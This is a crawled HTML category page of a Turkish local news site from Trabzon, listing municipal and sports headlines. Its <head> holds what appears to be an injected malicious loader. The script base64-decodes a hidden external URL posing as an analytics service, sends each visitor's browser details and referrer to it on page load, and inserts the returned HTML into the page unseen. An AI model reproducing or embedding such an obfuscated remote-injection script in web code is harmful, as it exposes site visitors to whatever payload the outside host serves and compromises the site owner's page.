

--- FILE ---
content_type: text/html
request_url: https://sayfa61.com/yerel/
body_size: 8941
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>YEREL Haberleri - Trabzon'un Sesi </title>
<meta name="content-language" content="tr"/>
<base href="https://sayfa61.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://sayfa61.com/yerel/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://sayfa61.com/images/genel/faviconZ-Zs61.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://sayfa61.com" />
<meta name="copyright" content="https://sayfa61.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://sayfa61.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://sayfa61.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
  namaz_vakitleri("trabzon");
    });
    </script>
<script type="text/javascript" src="https://sayfa61.com/js/fonksiyonlar.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://sayfa61.com/tema/geiciZmobilZlogo_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://sayfa61.com" title="ANASAYFA"><img src="https://sayfa61.com/images/genel/haber-paketleri-logo-orijinal-2.png" alt="Haberin Hür Adresi" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="haber-analiz/" title="HABER ANALİZ"><span>HABER ANALİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR SANAT"><span>KÜLTÜR SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel/" title="YEREL"><span>YEREL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li>
    
</ul>

</div>
       
       
       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/ortahisar-belediyesi-nin-2026-tahmini-butcesi-kabul-edildi/5389/" title="ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ">ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜ..</a>
</div>
</center>

<a href="/ortahisar-belediyesi-nin-2026-tahmini-butcesi-kabul-edildi/5389/" title="ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ">
<img src="/images/haberler/t_ortahisar-belediyesi-nin-2026-mali-yili-tahmini-butcesi-kabul-edildi.jpg" width="186" class="img-rounded" height="96" alt="ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/yomra-da-degisim-hiz-kesmeden-devam-ediyor/5367/" title="Yomra’da Değişim Hız Kesmeden Devam Ediyor">Yomra’da Değişim Hız Kesmeden Devam Ediy..</a>
</div>
</center>

<a href="/yomra-da-degisim-hiz-kesmeden-devam-ediyor/5367/" title="Yomra’da Değişim Hız Kesmeden Devam Ediyor">
<img src="/images/haberler/t_yomra-da-degisim-hiz-kesmeden-devam-ediyor.jpg" width="186" class="img-rounded" height="96" alt="Yomra’da Değişim Hız Kesmeden Devam Ediyor"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/ortahisar-belediyesi-gezici-halk-market-uygulamasi-hizmete-basladi/5364/" title="Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete Başladı">Ortahisar Belediyesi Gezici Halk Market ..</a>
</div>
</center>

<a href="/ortahisar-belediyesi-gezici-halk-market-uygulamasi-hizmete-basladi/5364/" title="Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete Başladı">
<img src="/images/haberler/t_ortahisar-belediyesi-gezici-halk-market-uygulamasi-hizmete-basladi.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete Başladı"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/ortahisar-belediyesi-nde-dijital-donusum-sureci-basladi/5353/" title="Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı">Ortahisar Belediyesi’nde, ‘Dijital Dönüş..</a>
</div>
</center>

<a href="/ortahisar-belediyesi-nde-dijital-donusum-sureci-basladi/5353/" title="Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı">
<img src="/images/haberler/t_ortahisar-belediyesi-nde-dijital-donusum-sureci-basladi.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/ortahisar-belediyesi-iscileri-yuzde-56-zam-aldi/5343/" title="Ortahisar Belediyesi işçileri, yüzde 56 zam aldı">Ortahisar Belediyesi işçileri, yüzde 56 ..</a>
</div>
</center>

<a href="/ortahisar-belediyesi-iscileri-yuzde-56-zam-aldi/5343/" title="Ortahisar Belediyesi işçileri, yüzde 56 zam aldı">
<img src="/images/haberler/t_ortahisar-belediyesi-iscileri-yuzde-56-zam-aldi_1.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi işçileri, yüzde 56 zam aldı"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
    <div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/sayfa61com" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@Sayfa61com" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/@sayfa61com" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fsayfa61com%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-usta/chp-ye-kurulan-buyuk-tuzak/197/" title="Mustafa USTA "><img src="https://sayfa61.com/images/yazarlar/thumb_20240626164241.jpg" width="80" height="100" alt="Mustafa USTA " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-usta/" title="Mustafa USTA ">Mustafa USTA </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-usta/chp-ye-kurulan-buyuk-tuzak/197/" title="CHP'ye Kurulan Büyük Tuzak!">  CHP'ye Kurulan Büyük Tuzak!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halil-keskin/bogayi-boynuzundan-tutmak/125/" title="Halil KESKİN"><img src="https://sayfa61.com/images/yazarlar/thumb_20210327165653.jpg" width="80" height="100" alt="Halil KESKİN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halil-keskin/" title="Halil KESKİN">Halil KESKİN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halil-keskin/bogayi-boynuzundan-tutmak/125/" title="Boğayı Boynuzundan Tutmak ">  Boğayı Boynuzundan Tutmak </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/politik-analizler/insanlar-siyaset-hakkinda-konusurken-neden-bu-kadar-ozguvenlidir/168/" title="POLİTİK ANALİZLER"><img src="https://sayfa61.com/images/yazarlar/thumb_20221028140649.jpg" width="80" height="100" alt="POLİTİK ANALİZLER" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/politik-analizler/" title="POLİTİK ANALİZLER">POLİTİK ANALİZLER</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/politik-analizler/insanlar-siyaset-hakkinda-konusurken-neden-bu-kadar-ozguvenlidir/168/" title="İnsanlar siyaset hakkında konuşurken neden bu kadar özgüvenlidir?">  İnsanlar siyaset hakkında konuşurken neden bu kadar özgüvenlidir?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI">TRABZONSPOR KUPADA 3 PUANLA TANIŞTI</a></div>
  <div class="haber"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"><img src="/images/haberler/t_trabzonspor-kupada-3-puanla-tanisti.jpg" width="100" class="img-rounded" height="60" alt="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"/>Trabzonspor, Ziraat Türkiye Kupası A Grubu ikinci maçında İstanbulspor'u 6-1 yen..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”">FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”</a></div>
  <div class="haber"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"><img src="/images/haberler/t_fatih-tekke-11-e-11-oyundan-memnun-degilim.jpg" width="100" class="img-rounded" height="60" alt="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"/>Trabzonspor Teknik Direktörü Fatih Tekke, Ziraat Türkiye Kupası 2. haftasında oy..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI">TRABZONSPOR KUPADA 3 PUANLA TANIŞTI</a></div>
   <div class="haber"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"><img src="/images/haberler/t_trabzonspor-kupada-3-puanla-tanisti.jpg" width="100" class="img-rounded" height="60" alt="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"/>Trabzonspor, Ziraat Türkiye Kupası A Grubu ikinci maçında İstanbulspor'u 6-1 yen..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”">FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”</a></div>
   <div class="haber"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"><img src="/images/haberler/t_fatih-tekke-11-e-11-oyundan-memnun-degilim.jpg" width="100" class="img-rounded" height="60" alt="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"/>Trabzonspor Teknik Direktörü Fatih Tekke, Ziraat Türkiye Kupası 2. haftasında oy..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/aydin-ak-parti-den-once-turkiye-tas-devrinde-miydi/2155/" title="Aydın, “AK Parti’den Önce Türkiye Taş Devrinde miydi?”">Aydın, “AK Parti’den Önce Türkiye Taş Devrinde miydi?”</a></div>
         <div class="haber">
		<a href="/aydin-ak-parti-den-once-turkiye-tas-devrinde-miydi/2155/"><img src="/images/haberler/t_aydin-ak-parti-den-once-turkiye-tas-devrinde-miydi.jpg" width="80" class="img-rounded" height="80" alt="Aydın, “AK Parti’den Önce Türkiye Taş Devrinde miydi?”"/>İYİ Parti Genel Başkan Yardımcısı Koray Aydın, AK Parti iktidarını ‘iş değil, la..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/trabzonlular-ve-trabzonsporlular-beni-cok-iyi-anladi/1083/" title="Trabzonlular ve Trabzonsporlular Beni Çok İyi Anladı !">Trabzonlular ve Trabzonsporlular Beni Çok İyi Anladı !</a></div>
         <div class="haber">
		<a href="/trabzonlular-ve-trabzonsporlular-beni-cok-iyi-anladi/1083/"><img src="/images/haberler/t_trabzonlular-ve-trabzonsporlular-beni-cok-iyi-anladi.jpg" width="80" class="img-rounded" height="80" alt="Trabzonlular ve Trabzonsporlular Beni Çok İyi Anladı !"/>İYİ Parti Genel Başkanı Meral Akşener’den Salı Günkü grup toplantısında Trabzons..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">
<div class="warning">Henüz anket oluşturulmamış.</div>
</div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> YEREL HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/ortahisar-belediyesi-nin-2026-tahmini-butcesi-kabul-edildi/5389/" title="ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ">
<img src="/images/haberler/t_ortahisar-belediyesi-nin-2026-mali-yili-tahmini-butcesi-kabul-edildi.jpg" width="186" class="img-rounded" height="96" alt="ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ"/></a>
<div class="baslik"><a href="/ortahisar-belediyesi-nin-2026-tahmini-butcesi-kabul-edildi/5389/" title="ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ">ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ..</a></div>
<div class="ozet"><a href="/ortahisar-belediyesi-nin-2026-tahmini-butcesi-kabul-edildi/5389/" title="ORTAHİSAR BELEDİYESİ'NİN 2026 TAHMİNİ BÜTÇESİ KABUL EDİLDİ">Ortahisar Belediyesi’nin 2026 Mali Yılı Tahmini Gelir ve Gider Bütçesi 3 milyar 984 m..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ortahisar-belediyesi-nde-e-imar-ve-e-ruhsat-donemi-basliyor/5387/" title="ORTAHİSAR BELEDİYESİ'NDE E-İMAR VE E-RUHSAT DÖNEMİ BAŞLIYOR">
<img src="/images/haberler/t_ortahisar-belediyesi-nde-e-imar-ve-e-ruhsat-donemi-basliyor.jpg" width="186" class="img-rounded" height="96" alt="ORTAHİSAR BELEDİYESİ'NDE E-İMAR VE E-RUHSAT DÖNEMİ BAŞLIYOR"/></a>
<div class="baslik"><a href="/ortahisar-belediyesi-nde-e-imar-ve-e-ruhsat-donemi-basliyor/5387/" title="ORTAHİSAR BELEDİYESİ'NDE E-İMAR VE E-RUHSAT DÖNEMİ BAŞLIYOR">ORTAHİSAR BELEDİYESİ'NDE E-İMAR VE E-RUHSAT DÖNEMİ BAŞLIYOR..</a></div>
<div class="ozet"><a href="/ortahisar-belediyesi-nde-e-imar-ve-e-ruhsat-donemi-basliyor/5387/" title="ORTAHİSAR BELEDİYESİ'NDE E-İMAR VE E-RUHSAT DÖNEMİ BAŞLIYOR">Ortahisar Belediyesi, hayatı kolaylaştıran insan odaklı projelerle hizmet anlayışını ..</a></div>
</div>
<div class="dikey-haberler">
